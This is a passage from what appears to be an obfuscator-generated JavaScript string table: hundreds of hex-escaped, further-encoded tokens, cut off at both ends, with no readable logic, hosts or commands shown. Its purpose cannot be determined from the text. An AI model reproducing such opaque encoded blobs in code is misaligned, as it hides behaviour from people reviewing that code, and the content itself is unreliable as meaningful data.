f\x64\x55\x71\x4a\x64\x4e\x6d\x6b\x5a','\x57\x36\x35\x51\x68\x53\x6f\x76\x77\x57','\x35\x50\x59\x5a\x36\x7a\x49\x56\x36\x6a\x49\x48','\x73\x53\x6b\x4c\x7a\x4a\x30\x45','\x75\x6d\x6b\x65\x57\x35\x47\x69\x57\x52\x47','\x42\x66\x66\x6e\x57\x50\x68\x63\x55\x47','\x46\x76\x6e\x36\x57\x52\x52\x63\x55\x47','\x57\x4f\x37\x64\x4e\x53\x6f\x65\x57\x37\x66\x65','\x63\x53\x6b\x77\x57\x51\x57\x74\x6c\x61','\x57\x36\x70\x64\x4d\x4d\x35\x47\x57\x50\x53','\x77\x6d\x6b\x67\x57\x37\x69\x61\x42\x71','\x35\x50\x59\x71\x35\x4f\x36\x45\x36\x69\x73\x51','\x57\x51\x6a\x59\x6a\x47\x52\x63\x4b\x61','\x57\x52\x64\x63\x4e\x43\x6f\x6a\x76\x4c\x4f','\x36\x7a\x4d\x54\x35\x41\x32\x4c\x35\x79\x67\x77','\x57\x51\x46\x63\x50\x6d\x6f\x5a\x41\x66\x38','\x57\x37\x65\x64\x57\x51\x71\x50\x72\x71','\x57\x36\x66\x67\x46\x68\x33\x63\x4b\x47','\x6f\x53\x6b\x6c\x57\x50\x79\x6b\x66\x71','\x57\x51\x46\x64\x52\x6d\x6f\x39\x57\x35\x31\x71','\x35\x7a\x6b\x74\x35\x41\x36\x6f\x36\x7a\x32\x53','\x42\x4b\x35\x32\x57\x51\x42\x63\x4e\x71','\x36\x79\x63\x73\x35\x6c\x2b\x74\x35\x6c\x2b\x4d','\x57\x4f\x31\x50\x41\x64\x76\x58','\x71\x6d\x6b\x79\x57\x34\x75\x55','\x35\x79\x49\x4a\x35\x34\x32\x35\x36\x42\x6f\x62','\x57\x36\x61\x59\x57\x50\x58\x73\x57\x51\x38','\x63\x53\x6b\x68\x45\x38\x6b\x46\x6f\x57','\x6c\x31\x4a\x64\x4b\x53\x6b\x74\x57\x34\x34','\x57\x52\x61\x4c\x6a\x75\x7a\x78','\x44\x49\x50\x71\x44\x43\x6f\x45','\x45\x38\x6b\x42\x57\x51\x48\x7a\x57\x52\x30','\x6b\x31\x4e\x63\x55\x6d\x6b\x67\x57\x34\x43','\x70\x66\x76\x53\x63\x38\x6b\x53','\x78\x4b\x7a\x31\x57\x37\x46\x63\x53\x61','\x78\x63\x4a\x64\x51\x77\x42\x63\x4f\x57','\x57\x35\x6c\x64\x50\x48\x42\x64\x4a\x43\x6b\x34','\x57\x52\x38\x56\x73\x43\x6f\x52\x6c\x47','\x57\x35\x65\x54\x57\x52\x69\x69\x79\x61','\x57\x37\x2f\x64\x50\x77\x72\x59\x62\x47','\x57\x51\x4e\x64\x53\x38\x6b\x6f\x72\x53\x6b\x6b','\x57\x36\x6c\x64\x4d\x38\x6b\x51\x43\x49\x30','\x35\x50\x2b\x46\x35\x41\x2b\x33\x35\x35\x67\x57','\x45\x75\x31\x59\x57\x52\x78\x63\x48\x71','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x36\x56\x63\x4b\x47','\x70\x4b\x68\x64\x53\x6d\x6b\x37\x57\x35\x53','\x62\x66\x78\x64\x4b\x38\x6b\x6a\x57\x35\x4b','\x79\x30\x31\x6c\x57\x36\x42\x63\x4c\x61','\x57\x37\x6a\x5a\x6d\x6d\x6f\x76\x41\x71','\x46\x77\x79\x2b\x6f\x32\x57','\x57\x36\x75\x73\x57\x51\x71\x5a\x7a\x47','\x57\x37\x4a\x64\x4b\x71\x6c\x64\x56\x38\x6b\x64','\x45\x53\x6b\x7a\x78\x4d\x62\x6e','\x57\x4f\x74\x64\x54\x53\x6b\x74\x42\x53\x6b\x76','\x57\x52\x4a\x63\x4b\x53\x6f\x73\x78\x32\x71','\x42\x65\x6e\x71\x57\x52\x37\x63\x4f\x61','\x57\x34\x75\x69\x57\x52\x4f\x41\x76\x71','\x6c\x78\x7a\x55\x57\x50\x37\x64\x47\x71','\x72\x76\x53\x42\x6a\x65\x61','\x42\x53\x6b\x37\x71\x4c\x44\x71','\x57\x52\x6c\x63\x49\x43\x6f\x74\x76\x4b\x4b','\x6d\x49\x4f\x32\x57\x36\x37\x63\x55\x47','\x57\x52\x6e\x4a\x57\x36\x34\x52\x57\x51\x4b','\x36\x79\x41\x39\x36\x7a\x59\x58\x35\x41\x36\x37','\x71\x57\x76\x46\x42\x53\x6f\x65','\x57\x36\x4a\x63\x4d\x53\x6b\x39\x57\x34\x56\x63\x47\x57','\x41\x6d\x6b\x50\x57\x4f\x56\x63\x53\x32\x65','\x57\x35\x4a\x64\x4e\x75\x72\x4e\x70\x61','\x57\x37\x37\x64\x52\x76\x62\x65\x68\x47','\x66\x77\x61\x2f\x57\x37\x71','\x57\x50\x37\x64\x47\x6d\x6b\x4e\x7a\x6d\x6b\x35','\x68\x4d\x62\x44\x63\x43\x6b\x71','\x57\x36\x4a\x63\x50\x4e\x74\x63\x55\x57\x69','\x35\x6c\x49\x76\x35\x42\x67\x73\x35\x42\x2b\x4c','\x45\x78\x66\x72\x57\x4f\x46\x63\x52\x47','\x57\x35\x4e\x63\x55\x32\x46\x63\x53\x47\x6d','\x72\x33\x6d\x56\x6b\x30\x43','\x57\x35\x50\x47\x45\x4c\x64\x63\x56\x57','\x41\x67\x48\x4e\x57\x52\x68\x63\x48\x47','\x70\x33\x7a\x72\x57\x4f\x6c\x64\x55\x47','\x57\x52\x6d\x73\x69\x66\x72\x4d','\x36\x42\x49\x44\x35\x52\x73\x49\x35\x41\x51\x44','\x35\x50\x59\x6b\x35\x79\x77\x79\x35\x79\x67\x4e','\x57\x36\x46\x64\x56\x57\x4a\x64\x49\x43\x6b\x62','\x78\x48\x6e\x2f\x72\x53\x6f\x55','\x57\x36\x2f\x63\x4e\x75\x68\x63\x4d\x43\x6f\x57','\x76\x75\x58\x6d\x57\x36\x78\x63\x4e\x71','\x73\x4d\x6a\x78\x57\x52\x2f\x63\x51\x71','\x57\x36\x61\x65\x57\x51\x46\x64\x49\x31\x53','\x57\x36\x66\x74\x42\x6d\x6b\x70\x78\x61','\x35\x50\x4d\x75\x35\x42\x51\x64\x35\x7a\x63\x36','\x7a\x53\x6b\x52\x73\x67\x62\x46','\x57\x34\x58\x33\x42\x31\x4a\x63\x50\x57','\x57\x36\x68\x63\x50\x76\x6a\x2f\x57\x51\x4b','\x57\x35\x61\x41\x57\x50\x4e\x64\x4e\x30\x34','\x57\x37\x42\x64\x53\x43\x6b\x54\x42\x72\x6d','\x57\x35\x61\x62\x57\x51\x46\x64\x4b\x33\x30','\x6f\x30\x70\x64\x4b\x53\x6b\x32\x57\x37\x71','\x57\x34\x69\x47\x57\x4f\x78\x64\x4c\x77\x43','\x57\x37\x72\x56\x72\x38\x6b\x38\x71\x57','\x57\x35\x69\x54\x57\x50\x53\x45\x77\x61','\x44\x30\x72\x47\x57\x50\x46\x63\x48\x71','\x36\x6a\x6f\x2b\x35\x50\x59\x68\x36\x69\x4d\x41','\x57\x52\x31\x39\x75\x63\x4c\x47','\x57\x50\x79\x4a\x67\x30\x66\x2b','\x6c\x49\x4b\x4a\x57\x34\x42\x63\x49\x71','\x57\x52\x4f\x46\x41\x53\x6f\x79\x6e\x57','\x36\x42\x4d\x64\x35\x6c\x4d\x42\x35\x50\x41\x57','\x77\x6d\x6b\x39\x57\x51\x58\x4c\x57\x51\x61','\x35\x42\x73\x44\x35\x6c\x59\x37\x35\x7a\x6b\x6f','\x57\x4f\x4f\x32\x62\x30\x62\x61','\x41\x53\x6b\x6c\x57\x51\x72\x48\x57\x4f\x61','\x57\x34\x6d\x37\x57\x51\x42\x64\x50\x4c\x34','\x41\x38\x6b\x6a\x76\x72\x69\x4d','\x36\x79\x73\x45\x35\x7a\x36\x76\x35\x7a\x63\x67','\x57\x52\x7a\x42\x57\x50\x72\x35\x57\x51\x38','\x57\x52\x79\x54\x57\x35\x6d\x38\x6a\x61','\x57\x35\x44\x55\x77\x43\x6b\x30\x74\x61','\x75\x38\x6b\x58\x57\x50\x68\x63\x52\x32\x6d','\x45\x53\x6b\x77\x57\x4f\x6e\x71\x57\x51\x75','\x57\x36\x56\x63\x4d\x4c\x37\x63\x4f\x64\x30','\x57\x52\x2f\x63\x4f\x6d\x6f\x64\x57\x36\x68\x63\x4c\x47','\x61\x31\x56\x64\x4a\x53\x6b\x7a\x57\x34\x57','\x57\x34\x46\x63\x52\x43\x6b\x34\x57\x35\x46\x63\x4e\x57','\x57\x35\x6c\x64\x49\x47\x64\x64\x4b\x6d\x6b\x66','\x57\x52\x70\x64\x4f\x43\x6f\x69\x57\x34\x54\x4b','\x57\x34\x39\x58\x78\x78\x6c\x64\x54\x71','\x57\x35\x62\x7a\x6c\x53\x6f\x4a\x79\x71','\x57\x51\x74\x63\x54\x6d\x6f\x4e\x57\x35\x4a\x63\x48\x71','\x44\x53\x6b\x33\x57\x50\x6e\x69\x57\x50\x34','\x79\x72\x56\x64\x48\x4b\x2f\x64\x48\x61','\x57\x34\x33\x64\x4a\x53\x6b\x78\x79\x72\x6d','\x68\x53\x6b\x53\x7a\x43\x6b\x68\x64\x61','\x57\x50\x62\x73\x6b\x48\x4a\x63\x48\x47','\x57\x4f\x31\x79\x74\x62\x44\x39','\x35\x42\x36\x4f\x35\x41\x32\x4c\x35\x51\x67\x33','\x57\x37\x44\x35\x73\x43\x6b\x6a\x79\x47','\x79\x73\x74\x64\x52\x66\x52\x64\x50\x61','\x57\x52\x72\x32\x68\x38\x6b\x54','\x57\x36\x34\x46\x57\x52\x4e\x64\x53\x65\x6d','\x57\x50\x47\x74\x62\x31\x72\x51','\x57\x35\x64\x63\x4c\x38\x6b\x30\x57\x37\x2f\x63\x50\x61','\x57\x37\x4b\x2f\x57\x50\x35\x34\x57\x51\x61','\x35\x42\x36\x59\x35\x35\x32\x79\x35\x79\x73\x36','\x78\x65\x4c\x48\x57\x37\x68\x63\x47\x71','\x36\x7a\x55\x5a\x35\x42\x32\x39\x35\x37\x73\x4a','\x70\x43\x6b\x72\x57\x4f\x65\x7a\x64\x47','\x57\x35\x72\x78\x75\x4c\x74\x64\x53\x57','\x57\x35\x30\x6d\x57\x50\x75\x59\x72\x71','\x44\x67\x39\x36\x57\x4f\x2f\x63\x56\x47','\x57\x35\x46\x64\x55\x43\x6b\x54\x72\x5a\x34','\x71\x38\x6b\x37\x57\x35\x4f\x50\x57\x50\x47','\x57\x35\x4e\x63\x4f\x53\x6b\x62\x57\x34\x52\x63\x53\x57','\x67\x6d\x6b\x46\x57\x50\x56\x64\x52\x53\x6b\x2f','\x35\x50\x2b\x51\x35\x6c\x59\x68\x36\x6a\x63\x41','\x42\x43\x6b\x75\x41\x63\x75\x69','\x35\x50\x2b\x6f\x35\x41\x36\x37\x35\x4f\x67\x45','\x79\x38\x6b\x4e\x57\x34\x30\x47\x57\x4f\x69','\x57\x37\x62\x7a\x64\x38\x6f\x6e','\x57\x37\x70\x64\x53\x71\x56\x64\x4b\x38\x6b\x76','\x57\x50\x6d\x6f\x57\x35\x71\x7a\x61\x71','\x35\x50\x59\x55\x36\x7a\x55\x70\x35\x35\x67\x33','\x36\x7a\x4d\x30\x35\x50\x4d\x4a\x35\x50\x32\x62','\x76\x38\x6b\x2b\x57\x34\x57\x53\x57\x35\x38','\x62\x75\x68\x64\x49\x6d\x6b\x73\x57\x34\x71','\x57\x35\x35\x51\x41\x68\x6c\x63\x4c\x61','\x57\x34\x2f\x64\x50\x77\x72\x4f\x65\x57','\x68\x31\x78\x64\x4b\x57','\x6f\x67\x52\x63\x50\x5a\x33\x63\x52\x67\x2f\x63\x48\x68\x66\x42\x76\x73\x30\x34','\x57\x37\x37\x63\x47\x4c\x46\x63\x55\x74\x47','\x35\x41\x59\x2b\x35\x6c\x36\x68\x36\x79\x63\x71','\x57\x52\x56\x63\x56\x6d\x6f\x51\x78\x4c\x57','\x57\x51\x7a\x34\x41\x64\x35\x58','\x36\x6b\x49\x53\x36\x69\x55\x72\x35\x42\x6b\x4c','\x57\x34\x46\x64\x49\x73\x52\x64\x47\x43\x6b\x44','\x42\x53\x6b\x59\x57\x34\x79\x4b\x57\x35\x6d','\x35\x42\x36\x45\x36\x69\x67\x57\x35\x41\x36\x6d','\x57\x37\x4e\x64\x55\x57\x46\x64\x4c\x6d\x6b\x63','\x57\x51\x68\x64\x55\x43\x6b\x78\x72\x38\x6b\x6b','\x35\x41\x36\x54\x35\x79\x36\x6d\x35\x50\x73\x57','\x57\x51\x4c\x44\x6c\x71\x42\x63\x56\x57','\x57\x50\x56\x64\x51\x53\x6f\x42\x57\x37\x76\x70','\x57\x50\x4a\x64\x4c\x43\x6b\x4c\x44\x6d\x6b\x4b','\x35\x50\x4d\x74\x35\x34\x59\x45\x35\x7a\x63\x50','\x57\x52\x46\x64\x54\x38\x6b\x59\x57\x52\x6d\x6e','\x57\x34\x7a\x6b\x78\x4e\x6c\x64\x53\x47','\x65\x4c\x6a\x61\x6e\x6d\x6b\x62','\x57\x50\x50\x77\x66\x43\x6b\x4a\x57\x4f\x53','\x64\x74\x34\x2f\x57\x36\x52\x63\x51\x57','\x57\x36\x76\x65\x6d\x6d\x6b\x71\x6c\x71','\x45\x43\x6b\x66\x57\x35\x43\x42\x57\x34\x69','\x67\x4e\x66\x4d\x6a\x6d\x6b\x6a','\x74\x4c\x50\x69\x57\x4f\x78\x63\x4d\x47','\x6b\x74\x6d\x4e\x57\x34\x42\x63\x4d\x61','\x43\x66\x66\x5a\x57\x51\x2f\x63\x4a\x61','\x41\x76\x43\x76\x68\x75\x75','\x68\x64\x4b\x4e\x67\x38\x6b\x68','\x57\x50\x6c\x64\x56\x53\x6f\x44\x57\x34\x35\x6e','\x57\x52\x7a\x44\x57\x52\x4c\x50\x57\x52\x53','\x6f\x53\x6b\x53\x72\x6d\x6b\x2b\x68\x71','\x57\x50\x6c\x4c\x53\x7a\x68\x4d\x4d\x37\x52\x4c\x49\x50\x4b','\x57\x4f\x2f\x63\x47\x6d\x6f\x64\x57\x34\x64\x63\x4d\x47','\x7a\x38\x6b\x4b\x57\x51\x2f\x63\x4b\x65\x71','\x57\x52\x31\x52\x68\x53\x6b\x47\x57\x52\x57','\x74\x4e\x72\x38\x57\x52\x74\x63\x4e\x57','\x44\x49\x50\x59\x77\x53\x6f\x4c','\x57\x51\x50\x6c\x57\x50\x31\x2f\x57\x51\x61','\x46\x43\x6b\x52\x7a\x74\x30\x76','\x57\x4f\x57\x75\x79\x6d\x6f\x49\x6f\x61','\x36\x79\x45\x71\x35\x41\x32\x71\x36\x7a\x49\x75','\x78\x53\x6b\x69\x57\x34\x30\x37\x57\x37\x38','\x57\x50\x50\x67\x62\x71\x46\x63\x55\x71','\x57\x51\x46\x64\x4f\x38\x6b\x77\x73\x53\x6b\x53','\x57\x52\x50\x75\x62\x74\x2f\x63\x50\x61','\x57\x51\x37\x64\x50\x53\x6f\x72\x57\x34\x50\x39','\x36\x6a\x73\x31\x35\x6c\x32\x71\x35\x35\x55\x45','\x57\x50\x44\x54\x57\x35\x30\x30\x57\x4f\x75','\x6e\x38\x6b\x34\x57\x52\x4a\x64\x52\x6d\x6b\x6a','\x43\x4e\x6a\x78\x57\x51\x6c\x63\x53\x71','\x57\x37\x72\x72\x61\x53\x6f\x70\x46\x57','\x57\x36\x42\x64\x4b\x76\x62\x4e\x57\x50\x61','\x35\x42\x59\x52\x35\x34\x32\x4d\x35\x6c\x2b\x4f','\x73\x6d\x6b\x52\x57\x37\x4f\x4e\x57\x51\x71','\x57\x34\x58\x74\x77\x65\x56\x64\x51\x71','\x57\x34\x35\x59\x78\x32\x5a\x64\x4a\x57','\x35\x52\x49\x61\x35\x79\x6b\x4a\x36\x6c\x67\x51','\x42\x4d\x6e\x44\x57\x4f\x4e\x63\x4f\x61','\x75\x62\x4a\x64\x4f\x4b\x2f\x63\x51\x61','\x57\x35\x4a\x63\x4c\x6d\x6b\x66\x57\x35\x38','\x44\x53\x6b\x57\x57\x37\x53\x44\x57\x36\x79','\x68\x31\x70\x64\x4b\x53\x6b\x5a\x57\x36\x38','\x36\x7a\x4d\x49\x35\x79\x41\x46\x35\x79\x6f\x6d','\x44\x75\x62\x47\x57\x36\x52\x63\x52\x57','\x45\x6d\x6b\x56\x57\x50\x42\x63\x47\x77\x61','\x57\x52\x30\x61\x57\x35\x79\x46\x6b\x61','\x7a\x6d\x6b\x73\x57\x4f\x50\x57\x57\x50\x53','\x77\x4d\x75\x77\x6c\x66\x47','\x64\x65\x74\x64\x4a\x6d\x6b\x30\x57\x37\x71','\x57\x37\x30\x38\x57\x34\x56\x63\x4a\x43\x6b\x44','\x44\x43\x6b\x58\x57\x35\x30\x4e\x57\x4f\x61','\x73\x6d\x6b\x77\x57\x37\x69\x72\x57\x34\x69','\x57\x35\x74\x63\x49\x43\x6b\x42\x57\x34\x4a\x63\x48\x57','\x57\x34\x46\x63\x4b\x4c\x35\x70\x57\x51\x4b','\x57\x50\x74\x63\x55\x53\x6f\x4f\x44\x75\x65','\x36\x42\x4d\x6c\x35\x34\x2b\x43\x35\x35\x67\x4e','\x57\x35\x42\x63\x49\x76\x37\x63\x4c\x38\x6f\x4c','\x57\x37\x61\x46\x57\x4f\x33\x64\x52\x30\x53','\x57\x4f\x52\x64\x4d\x65\x42\x63\x50\x74\x4b','\x57\x4f\x6e\x4d\x57\x34\x71\x4b\x57\x50\x47','\x57\x37\x50\x52\x71\x53\x6b\x35\x73\x61','\x71\x43\x6b\x30\x43\x48\x79\x56','\x57\x37\x4a\x64\x4b\x66\x31\x30\x57\x51\x79','\x74\x59\x58\x62\x72\x47','\x57\x4f\x4b\x66\x64\x4d\x50\x49','\x57\x50\x43\x4a\x57\x34\x79\x49\x64\x57','\x57\x51\x4c\x44\x57\x50\x7a\x6d\x57\x52\x53','\x57\x51\x39\x37\x64\x38\x6b\x4a\x57\x52\x65','\x57\x51\x4a\x63\x48\x6d\x6f\x35\x57\x35\x4e\x63\x50\x61','\x43\x38\x6b\x56\x77\x4a\x6d\x37','\x75\x53\x6b\x4d\x57\x4f\x4e\x63\x50\x57','\x6a\x31\x70\x64\x51\x38\x6b\x46\x57\x37\x4b','\x35\x50\x2b\x55\x35\x6c\x55\x5a\x35\x42\x51\x6d','\x57\x50\x64\x64\x54\x6d\x6b\x67\x41\x43\x6b\x4a','\x43\x38\x6b\x4a\x57\x50\x46\x63\x4b\x30\x79','\x61\x6d\x6b\x2f\x57\x52\x4f\x41\x6d\x71','\x57\x37\x64\x63\x49\x43\x6b\x61\x57\x37\x6c\x63\x47\x61','\x57\x37\x6d\x62\x57\x4f\x5a\x64\x4a\x67\x65','\x57\x34\x70\x64\x50\x43\x6b\x39\x44\x72\x61','\x46\x53\x6b\x70\x57\x36\x30\x4e\x57\x37\x69','\x36\x6c\x6b\x7a\x35\x4f\x63\x4f\x36\x6c\x6f\x45','\x57\x35\x35\x53\x45\x6d\x6b\x31\x72\x57','\x57\x52\x74\x63\x54\x6d\x6f\x79\x57\x36\x68\x63\x49\x57','\x45\x38\x6b\x34\x71\x67\x39\x61','\x57\x52\x44\x75\x61\x38\x6b\x43\x57\x50\x65','\x45\x65\x50\x52\x57\x36\x6c\x63\x55\x71','\x36\x6b\x6b\x38\x35\x34\x32\x35\x35\x36\x73\x36','\x6f\x58\x71\x58\x6f\x6d\x6b\x34','\x57\x36\x48\x59\x44\x4e\x6c\x64\x51\x71','\x73\x53\x6b\x73\x57\x34\x34\x45\x57\x51\x6d','\x57\x50\x53\x56\x57\x34\x34\x36\x6a\x71','\x57\x4f\x76\x52\x64\x43\x6b\x4d\x57\x4f\x38','\x57\x50\x56\x63\x53\x6d\x6f\x65\x78\x4c\x79','\x78\x48\x64\x64\x53\x75\x78\x64\x53\x57','\x57\x4f\x34\x2f\x76\x53\x6f\x48\x66\x57','\x57\x36\x4f\x6b\x57\x52\x6d\x32\x44\x57','\x57\x36\x5a\x63\x51\x30\x5a\x63\x4a\x53\x6f\x4c','\x41\x74\x70\x64\x4e\x77\x68\x63\x52\x47','\x57\x37\x4a\x63\x4d\x76\x2f\x63\x56\x64\x71','\x69\x4e\x39\x57\x63\x43\x6b\x57','\x74\x48\x52\x64\x49\x33\x46\x63\x4e\x57','\x6e\x58\x65\x63\x57\x35\x4e\x63\x53\x71','\x35\x50\x36\x6e\x35\x42\x55\x64\x35\x41\x36\x35','\x57\x36\x6c\x64\x55\x47\x56\x64\x56\x43\x6b\x7a','\x66\x62\x78\x64\x48\x38\x6b\x72\x57\x35\x6d','\x41\x6d\x6b\x75\x44\x59\x4b\x46','\x46\x32\x44\x54\x57\x35\x70\x63\x4e\x57','\x57\x4f\x57\x52\x6f\x65\x58\x67','\x57\x51\x46\x64\x51\x38\x6f\x4c\x57\x37\x66\x73','\x57\x50\x53\x6d\x57\x37\x43\x30\x6b\x47','\x75\x43\x6b\x73\x71\x71\x71\x72','\x36\x79\x67\x7a\x35\x36\x41\x73\x36\x69\x63\x71','\x57\x36\x4a\x63\x4b\x4b\x6e\x74\x57\x51\x43','\x6c\x59\x4b\x68\x57\x36\x68\x63\x52\x61','\x57\x36\x38\x77\x57\x50\x4f\x45\x79\x57','\x6a\x66\x52\x63\x4a\x43\x6b\x4d\x57\x35\x61','\x6f\x74\x71\x51\x57\x35\x5a\x63\x4b\x47','\x36\x42\x4d\x36\x35\x7a\x63\x72\x36\x6c\x67\x62','\x57\x34\x35\x79\x43\x43\x6b\x42\x46\x71','\x57\x50\x66\x6a\x6b\x38\x6b\x79\x57\x50\x61','\x57\x34\x34\x30\x57\x4f\x64\x64\x4e\x76\x30','\x36\x6b\x36\x33\x36\x7a\x49\x31\x35\x6c\x51\x4a','\x57\x36\x66\x77\x68\x53\x6f\x69','\x36\x6a\x41\x38\x36\x69\x6f\x53\x35\x4f\x49\x4c','\x69\x31\x70\x63\x4b\x38\x6b\x70\x57\x36\x75','\x46\x6d\x6b\x70\x57\x35\x47\x42\x57\x37\x4b','\x57\x37\x46\x64\x4e\x47\x2f\x64\x47\x53\x6b\x37','\x45\x72\x37\x64\x4d\x33\x56\x64\x4c\x57','\x6b\x76\x64\x63\x4b\x43\x6b\x6c\x57\x35\x43','\x64\x74\x71\x55\x57\x35\x64\x63\x55\x57','\x57\x52\x30\x36\x77\x53\x6f\x53\x66\x71','\x57\x36\x39\x76\x77\x76\x64\x63\x55\x47','\x57\x34\x78\x64\x51\x66\x31\x57\x57\x50\x38','\x57\x37\x4a\x63\x4c\x31\x5a\x63\x55\x6d\x6f\x59','\x57\x4f\x30\x49\x57\x36\x79\x48\x6c\x47','\x57\x36\x46\x63\x55\x31\x7a\x53\x57\x52\x47','\x6c\x31\x72\x44\x66\x43\x6b\x54','\x57\x50\x38\x31\x44\x38\x6f\x63\x61\x71','\x6c\x4b\x78\x63\x52\x43\x6b\x30\x57\x34\x4f','\x35\x79\x51\x30\x35\x50\x51\x43\x35\x37\x32\x47','\x57\x4f\x52\x63\x56\x43\x6f\x66\x57\x34\x2f\x63\x53\x61','\x43\x58\x74\x63\x4a\x6d\x6f\x6d\x57\x4f\x43','\x57\x52\x53\x48\x57\x35\x69\x32\x6a\x71','\x72\x43\x6b\x30\x57\x37\x61\x4b\x57\x37\x4f','\x42\x66\x39\x42\x57\x52\x37\x63\x55\x61','\x57\x52\x47\x47\x62\x75\x4c\x6b','\x57\x50\x39\x50\x71\x5a\x6e\x68','\x36\x7a\x4d\x6c\x35\x6c\x59\x79\x36\x69\x59\x63','\x67\x4e\x72\x67\x57\x52\x4a\x64\x4d\x61','\x65\x43\x6b\x79\x78\x53\x6b\x64\x63\x61','\x57\x37\x74\x64\x4e\x74\x6c\x64\x47\x43\x6b\x58','\x79\x67\x75\x52\x61\x4b\x47','\x57\x35\x72\x2b\x68\x53\x6f\x55\x43\x47','\x71\x65\x31\x5a\x57\x35\x37\x63\x47\x47','\x57\x37\x46\x63\x4a\x4c\x7a\x2b\x57\x51\x61','\x57\x34\x78\x63\x54\x68\x68\x63\x51\x38\x6f\x39','\x57\x35\x56\x64\x4a\x4e\x31\x47\x6d\x57','\x57\x37\x47\x78\x57\x36\x52\x63\x48\x43\x6b\x46','\x57\x34\x33\x63\x50\x76\x52\x63\x4e\x53\x6f\x35','\x76\x38\x6b\x50\x57\x35\x61\x48\x57\x37\x30','\x46\x38\x6b\x6a\x57\x35\x38\x59\x57\x4f\x4b','\x44\x61\x48\x62\x71\x43\x6f\x45','\x57\x34\x75\x2f\x57\x34\x52\x63\x55\x47','\x66\x76\x56\x63\x50\x6d\x6b\x51\x57\x34\x6d','\x77\x6d\x6b\x32\x57\x50\x72\x35\x57\x52\x47','\x57\x37\x70\x63\x52\x6d\x6b\x46\x57\x35\x56\x63\x4f\x61','\x57\x50\x6a\x62\x57\x34\x38\x4b\x57\x52\x53','\x68\x31\x39\x68\x67\x53\x6b\x6a','\x57\x51\x34\x68\x71\x6d\x6f\x45\x67\x47','\x7a\x61\x74\x64\x4d\x75\x5a\x63\x51\x47','\x57\x35\x44\x50\x68\x38\x6f\x72\x7a\x57','\x57\x35\x65\x35\x57\x52\x4a\x64\x4f\x66\x43','\x35\x50\x32\x6a\x35\x35\x6b\x4f\x35\x41\x55\x4e','\x65\x4b\x54\x58\x57\x52\x52\x64\x54\x71','\x57\x4f\x30\x64\x41\x38\x6f\x63\x68\x57','\x78\x6d\x6b\x76\x57\x51\x7a\x52\x57\x51\x30','\x57\x37\x56\x63\x4e\x43\x6b\x65','\x6b\x76\x68\x63\x50\x38\x6b\x74\x57\x34\x4f','\x57\x51\x2f\x64\x4e\x6d\x6f\x47\x57\x34\x6a\x56','\x42\x43\x6b\x48\x57\x51\x6c\x63\x49\x78\x79','\x57\x35\x64\x63\x4c\x38\x6b\x5a\x57\x37\x68\x63\x52\x47','\x57\x37\x64\x64\x48\x63\x33\x64\x48\x6d\x6b\x43','\x45\x76\x6a\x63\x57\x35\x64\x63\x4b\x57','\x68\x76\x4c\x6e\x6f\x43\x6b\x38','\x57\x4f\x56\x64\x4b\x38\x6b\x7a\x77\x6d\x6b\x4b','\x6e\x78\x50\x56\x57\x52\x56\x64\x48\x57','\x77\x78\x58\x4e\x57\x51\x46\x63\x47\x71','\x57\x52\x48\x64\x6d\x38\x6b\x31\x57\x4f\x53','\x77\x64\x4e\x64\x49\x4c\x2f\x63\x52\x47','\x57\x35\x71\x62\x57\x50\x5a\x64\x47\x4b\x65','\x57\x51\x4a\x64\x54\x6d\x6f\x4f\x57\x36\x39\x70','\x64\x67\x35\x36\x57\x51\x4a\x64\x49\x47','\x57\x36\x30\x6d\x57\x50\x47\x5a\x73\x71','\x57\x36\x70\x63\x54\x65\x7a\x79\x57\x4f\x65','\x6b\x53\x6b\x6c\x75\x38\x6b\x63\x6f\x47','\x57\x52\x47\x70\x57\x35\x71\x73\x63\x57','\x35\x42\x36\x68\x36\x7a\x51\x42\x35\x41\x59\x42','\x46\x68\x58\x54\x57\x50\x56\x63\x47\x57','\x57\x34\x52\x63\x47\x77\x72\x74\x57\x51\x65','\x6c\x6d\x6b\x54\x57\x4f\x56\x64\x4f\x6d\x6b\x53','\x44\x30\x72\x63\x57\x4f\x52\x63\x47\x47','\x7a\x30\x57\x66\x64\x38\x6f\x43','\x35\x79\x67\x35\x35\x41\x6b\x4a\x36\x7a\x32\x73','\x76\x43\x6b\x2b\x57\x50\x46\x63\x4f\x32\x43','\x68\x45\x77\x4e\x4a\x2b\x77\x6c\x55\x71','\x63\x53\x6b\x6e\x57\x4f\x43\x77\x63\x57','\x57\x37\x74\x64\x53\x77\x54\x77\x57\x52\x4b','\x57\x35\x44\x66\x78\x53\x6b\x41\x46\x47','\x57\x35\x61\x6c\x57\x4f\x5a\x64\x4b\x57','\x43\x53\x6b\x31\x57\x52\x2f\x63\x47\x31\x53','\x57\x50\x74\x63\x4c\x43\x6f\x66\x78\x75\x75','\x57\x36\x4a\x64\x4b\x43\x6b\x53\x43\x5a\x38','\x57\x36\x42\x63\x56\x68\x39\x68\x57\x50\x75','\x36\x7a\x55\x43\x36\x6b\x51\x46\x35\x79\x77\x52','\x57\x52\x31\x34\x57\x50\x72\x46\x57\x52\x38','\x6d\x4d\x72\x43\x6b\x38\x6b\x44','\x35\x50\x59\x6b\x35\x6c\x36\x36\x35\x34\x2b\x2f','\x57\x36\x46\x64\x4a\x73\x42\x64\x47\x6d\x6b\x7a','\x57\x36\x4c\x52\x75\x38\x6b\x50\x71\x47','\x57\x51\x61\x66\x72\x38\x6f\x69\x65\x57','\x57\x36\x37\x64\x4d\x43\x6b\x69\x75\x64\x61','\x71\x49\x39\x44\x72\x47','\x57\x50\x76\x71\x6f\x62\x74\x63\x52\x61','\x75\x6d\x6b\x74\x57\x37\x75\x52\x57\x34\x43','\x57\x50\x71\x54\x6a\x75\x61','\x62\x38\x6f\x67\x57\x4f\x76\x7a\x57\x4f\x34','\x74\x74\x4a\x64\x51\x4b\x6c\x63\x51\x61','\x57\x35\x68\x63\x50\x4b\x64\x63\x54\x43\x6f\x6a','\x75\x76\x6e\x6b\x57\x4f\x70\x63\x56\x47','\x57\x34\x76\x4d\x43\x66\x78\x63\x48\x61','\x57\x52\x53\x32\x6c\x4c\x57','\x57\x50\x78\x63\x4a\x6d\x6f\x34\x57\x36\x33\x63\x51\x71','\x78\x64\x64\x64\x4c\x33\x33\x64\x47\x71','\x67\x5a\x61\x6d\x69\x43\x6b\x41','\x61\x6d\x6b\x4e\x57\x50\x52\x64\x52\x53\x6b\x65','\x57\x37\x52\x63\x53\x4b\x5a\x63\x53\x6d\x6f\x43','\x77\x53\x6b\x64\x57\x35\x4f\x44','\x35\x50\x59\x33\x35\x35\x67\x5a\x35\x34\x2b\x69','\x57\x34\x31\x75\x4